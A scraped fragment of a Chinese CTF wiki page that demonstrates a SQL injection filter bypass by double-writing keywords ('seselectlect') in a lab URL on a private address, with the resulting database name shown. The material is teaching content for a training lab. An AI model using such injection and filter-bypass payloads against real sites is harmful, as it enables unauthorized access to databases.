 Load URL
http://192.168.91.142/sqli/09.php?id=1  and 1=2 union seselectlect 1,2,database()
-
Split URL
+
Execute
Enable Post data Enable Referrer
ctfs-wiki.com
双写关键字绕过
/index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI